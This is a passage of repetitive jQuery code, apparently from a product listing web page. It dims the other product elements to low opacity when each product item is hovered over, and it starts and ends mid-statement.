1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', 